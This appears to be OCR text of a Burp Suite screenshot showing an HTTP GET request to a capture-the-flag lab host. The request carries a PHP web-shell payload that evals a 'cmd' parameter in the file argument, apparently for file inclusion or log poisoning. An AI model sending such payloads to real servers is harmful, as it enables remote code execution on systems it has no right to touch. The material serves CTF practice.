 Request
Pretty Raw Hex \n ≡
1 GET /?file=<?php%20eval($_GEY['cmd']);?> HTTP/1.1
2 Host: target.ctf.yijinglab.com:52231
3 Cache-Control: max-age=0
4 DNT: 1
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.87
Safari/537.36 SE 2.X MetaSr 1.0
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=poc
11 Connection: close
12
13